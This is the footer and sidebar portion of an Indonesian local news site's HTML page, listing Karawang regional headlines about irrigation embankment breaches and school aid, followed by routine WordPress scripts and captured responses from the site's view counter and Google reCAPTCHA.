            <div class="td-module-thumb"><a href="https://beritapasundan.com/penertiban-bangli-di-tirtajaya-bupati-karawang-lanjutkan-penataan-saluran-air/"  rel="bookmark" class="td-image-wrap " title="Penertiban Bangli di Tirtajaya, Bupati Karawang Lanjutkan Penataan Saluran Air" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Bangunan liar irigasi" title="Penertiban Bangli di Tirtajaya, Bupati Karawang Lanjutkan Penataan Saluran Air" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/penertiban-bangli-di-tirtajaya-bupati-karawang-lanjutkan-penataan-saluran-air/"  rel="bookmark" title="Penertiban Bangli di Tirtajaya, Bupati Karawang Lanjutkan Penataan Saluran Air">Penertiban Bangli di Tirtajaya, Bupati Karawang Lanjutkan Penataan Saluran Air</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:12:39+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_10 td_block_template_1"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://beritapasundan.com/"><img class="td-retina-data" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Beritapasundan.com tumbuh bersama pembaca<div class="footer-email-wrap">Hubungi kami: <a href="mailto:berita.pasundan@gmail.com">berita.pasundan@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_12 td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-3322","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "9486";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "3162";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/saan-mustopa-salurkan-pip-ratusan-siswa-karawang-terima-bantuan/"  rel="bookmark" class="td-image-wrap " title="Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Program Indonesia pintar" title="Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/saan-mustopa-salurkan-pip-ratusan-siswa-karawang-terima-bantuan/"  rel="bookmark" title="Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan">Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T22:10:03+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/tanggul-tarum-barat-jebol-bupati-karawang-desak-bbws-lakukan-pengecekan-menyeluruh/"  rel="bookmark" class="td-image-wrap " title="Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px"  alt="BBWS Citarum" title="Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/tanggul-tarum-barat-jebol-bupati-karawang-desak-bbws-lakukan-pengecekan-menyeluruh/"  rel="bookmark" title="Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh">Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:46:51+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/tanggul-irigasi-margakaya-jebol-ratusan-kk-di-telukjambe-barat-terdampak/"  rel="bookmark" class="td-image-wrap " title="Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-e1768574258857.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tanggul jebol" title="Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/tanggul-irigasi-margakaya-jebol-ratusan-kk-di-telukjambe-barat-terdampak/"  rel="bookmark" title="Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak">Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:39:25+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://beritapasundan.com/category/news/">News<span class="td-cat-no">6077</span></a></li><li><a href="https://beritapasundan.com/category/headline/">Headline<span class="td-cat-no">4045</span></a></li><li><a href="https://beritapasundan.com/category/umum/">Umum<span class="td-cat-no">1041</span></a></li><li><a href="https://beritapasundan.com/category/politik/">Politik<span class="td-cat-no">611</span></a></li><li><a href="https://beritapasundan.com/category/nasional/">Nasional<span class="td-cat-no">547</span></a></li><li><a href="https://beritapasundan.com/category/hiburan/">Hiburan<span class="td-cat-no">438</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-132"><a href="#">Kontak &#038; Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-467"><a href="https://beritapasundan.com/pedoman-pemberitaan-media-cyber/">Pedoman pemberitaan media cyber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-464"><a href="https://beritapasundan.com/redaksi/">Redaksi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; beritapasundan.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696a98e58b9a4
    -->

    <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://beritapasundan.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beritapasundan.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beritapasundan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beritapasundan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[3322]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritapasundan.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1
body_size: -341
content:
{"3322":131}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GfOo4x8HZaP_dk5DXsUekg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593642827');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXafJW3aQmPr-724kCXxxXyvi3hnrR6KmnKEtKioMBAyOajfO9ZwfV3WXy7BIzL5y44vvx_SkTY-jmnNdq6qVG5qDdtByClB28euY61HIErG43Jcr0QZfx5Dr_Cp3ouJVePn1zH8ub-emZdyYJBZ8f0d8hmYt8-GZshnbroF48r8TG8MYVMxe56UmqL/_/adlink./skyadright./Box-ad--advert1./uploads/adv_
body_size: -1290
content:
window['a982efee-1ed8-44e5-9710-ea00372ed094'] = true;